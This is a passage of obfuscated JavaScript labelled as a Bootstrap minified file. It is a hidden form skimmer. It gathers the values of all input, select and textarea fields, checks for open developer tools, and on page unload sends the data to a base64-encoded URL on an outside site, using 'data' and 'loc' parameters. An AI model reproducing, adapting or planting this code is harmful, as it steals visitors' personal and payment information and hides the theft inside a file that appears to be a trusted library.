_0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();


//# sourceMappingURL=bootstrap.min.js.map 

